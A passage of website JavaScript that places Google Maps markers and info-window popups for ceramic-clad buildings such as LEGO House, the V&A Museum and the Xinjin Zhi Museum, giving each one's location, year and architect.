                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/xinjin-zhi-museum-kengo-kuma/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/10/00_Thumbnail_Kengo-Kuma-2011.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>China Academy of Arts</h2><h3 class='content-item-data'>Hangzhou, China</h3><h3 class='content-item-data'>2015</h3><h3 class='content-item-data'>Kengo Kuma</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(55.7306540, 9.1149215);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/lego-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/09/01_Thumbnail_BIG_LegoHouse-2018.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>LEGO House</h2><h3 class='content-item-data'>Billund, Denmark</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>BIG</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(55.7189089, 12.4843787);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/tingbjerg-library/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2020/01/01_Thumbnail_COBE_2018.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Tingbjerg Library</h2><h3 class='content-item-data'>Copenhagen, Denmark</h3><h3 class='content-item-data'>2018</h3><h3 class='content-item-data'>COBE</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(50.0088067, 8.2594635);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/manuel-herz-synagogue-mainz/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/05/00_Thumbnail_Manuel-Herz-2010.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Synagogue Mainz</h2><h3 class='content-item-data'>Mainz, Germany</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>Manuel Herz</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.7650270, 3.1541237);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/can-picafort-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/11/01_thumbnail_Teda-2017.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Can Picafort House</h2><h3 class='content-item-data'>Can Picafort, Mallorca, Spain</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>TED'A Arquitectes</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(-23.5539406, -46.6942296);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/arapiraca-building/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/09/0_Triptyque-2016_Thumbnail00.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Arapiraca Building</h2><h3 class='content-item-data'>São Paulo, Brazil</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>TRIPTYQUE</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3945776, 2.1564782);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/ohla-eixample-hotel/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/10/00_IsernAssociats-2016.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ohla Eixample Hotel</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>Isern Associats</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3850639, 2.1734035);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/tr-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/09/0_thumbnail0_TRHOUSE_.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>TR House</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>PMMT</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(-23.5917833, -46.6794189);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/forma-itaim-tower/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/07/b720-2017_Thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Forma Itaim Tower</h2><h3 class='content-item-data'>Sao Paulo, Brazil</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>b720</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(51.4949409, -0.1846011);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/victoria-and-albert-museum/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/07/01.3_AL_A_VictoriaAlbert_Museum_©HuftonCrow_075.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>V&#038;A Museum</h2><h3 class='content-item-data'>London, United Kingdom</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>AL_A</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(47.3887051, 8.5260321);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/lowenbrau-areal-complex/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/06/Gigon-Guyer-2014_TN1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Löwenbräu-Areal</h2><h3 class='content-item-data'>Zurich, Switzerland</h3><h3 class='content-item-data'>2014</h3><h3 class='content-item-data'>Gigon/Guyer, Atelier WW</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(55.6788346, 12.5987276);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/kroyers-plads/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/04/0_COBE-2016_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Krøyers Plads</h2><h3 class='content-item-data'>Copenhaguen, Denmark</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>COBE</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.6959278, -9.1944529);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/museum-art-architecture-technology/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/04/0_AL_A-MAAT_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>MAAT</h2><h3 class='content-item-data'>Lisbon, Portugal</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>AL_A</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(38.1666835, -0.4816791);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/santacreu-hotel/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/03/0_DLFSUBARQUITECTURA-thumbnails_1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>SantaCreu Hotel</h2><h3 class='content-item-data'>Isla de Tabarca, Spain</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>Diego López, SUBARQUITECTURA</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.0093173, -5.6454286);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/the-almost-invisible-school/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/02/0_ABLM_thumbnail12.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>The almost invisible school</h2><h3 class='content-item-data'>Villares de la reina, Spain</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>ABLM Arquitectos</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(43.5786977, 1.4466315);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/niel-garden/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2018/01/MicheleMiquel-2016_Thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Niel Garden</h2><h3 class='content-item-data'>Toulouse, France</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>Michèle&amp;Miquel</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(40.9105327, 121.1947055);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/ceramic-museum-casanova-hernandez/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/07/0_CasanovaHernandez-Architecten-2013_F1_CHA_Ben-McMillan_CHA_01_MCMILLAN_006_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Ceramic Museum</h2><h3 class='content-item-data'>Jinzhou, China</h3><h3 class='content-item-data'>2013</h3><h3 class='content-item-data'>Casanova-Hernandez</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(21.0097520, 105.8167250);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/the-lantern/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/12/00_VTN-2016_thumbnail1-1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>The Lantern</h2><h3 class='content-item-data'>Hanoi, Vietnam</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>Takashi Niwa, Vo Trong Nghia</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.8822800, 3.1582400);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/mont-ras-winery/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/11/0_VidalRahola-2017_thumbnail1C.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Mont-Ras winery</h2><h3 class='content-item-data'>Mont-Ras, Spain</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>Jorge Vidal, Victor Rahola Aguadé</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3405910, 2.1247340);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/3-metro-station-barcelona/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/11/0_Garces-De-Seta-Bonet-2016_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>3 metro stations</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2016</h3><h3 class='content-item-data'>Garcés-de Seta-Bonet</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(55.3276400, 8.7613400);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/kannikegarden/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/08/0_Kannikegarden_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Kannikegården</h2><h3 class='content-item-data'>Ribe, Denmark</h3><h3 class='content-item-data'>2015</h3><h3 class='content-item-data'>Lundgaard &amp; Tranberg</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(41.3811621, 2.1709686);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/carme-pinos-massana-school/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2019/05/01_Thumbnails_Carme_Pinos-2017.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Massana School</h2><h3 class='content-item-data'>Barcelona, Spain</h3><h3 class='content-item-data'>2017</h3><h3 class='content-item-data'>Carme Pinós</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(39.4554477, -0.3403347);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/grao-cemetery/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/02/0B_Ines-Garcia-Clariana_2012-F01_IGC_Mariela-Apollonio_CGrao-07_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Grao Cemetery</h2><h3 class='content-item-data'>Valencia, Spain</h3><h3 class='content-item-data'>2010</h3><h3 class='content-item-data'>Inés García Clariana</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(33.0623539, -117.2368980);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/scaffold-house/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/06/00_Bosch_Capdeferro-2014-F03_Bosch_Capdeferro-Jose_Hevia_casa-andamio-3-thumbnail1.11-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Scaffold House</h2><h3 class='content-item-data'>Gerona, Spain</h3><h3 class='content-item-data'>2014</h3><h3 class='content-item-data'>Bosch-Capdeferro</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(30.3980620, 103.8002550);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/xinjin-zhi-museum/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/02/00_Kuma-2011-F03_Kuma-zarp_009-1-thumbnail11-web.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Xinjin Zhi Museum</h2><h3 class='content-item-data'>Chengdu, China</h3><h3 class='content-item-data'>2011</h3><h3 class='content-item-data'>Kengo Kuma</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(42.2553847, -77.7887879);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/mcgee-art-pavilion/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2016/12/0_ikon5_McGee_thumbnail1.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>McGee Art Pavilion</h2><h3 class='content-item-data'>Alfred, New York, United States</h3><h3 class='content-item-data'>2011</h3><h3 class='content-item-data'>ikon.5 architects</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
                                        })(marker, i));
                                        
                                          
                                           var myIcon = new google.maps.MarkerImage("https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/ui/map-icon-hover.png", null, null, null, new google.maps.Size(20,30));
                                   
                                        pos_aux = new google.maps.LatLng(56.1251550, 9.1584759);
                                        marker = new google.maps.Marker({
                                          position: pos_aux,
                                          map: map,
					   					  icon:  myIcon

                                        });
                                  bounds.extend(marker.position);
                                        google.maps.event.addListener(marker, "click", (function(marker, i) {
                                          return function() {
                                            infowindow.setContent("<div class='content-item-map map'><a class='linkobra' href='https://www.ceramicarchitectures.com/obras/forfatterhuset-kindergarten/' data-numobra='-1' data-linkprev='' data-linknext=''><figure><img class='nolazy' src='https://www.ceramicarchitectures.com/wp-content/uploads/2017/01/01.3_COBE-2014.jpg' alt='thumbnail'></figure><h2 class='content-item-title'>Forfatterhuset Kindergarten</h2><h3 class='content-item-data'>Copenhagen, Denmark</h3><h3 class='content-item-data'>2014</h3><h3 class='content-item-data'>COBE</h3></a></div>");
                                            // map.setCenter(marker.position);
                                            infowindow.open(map, marker);
                                          }
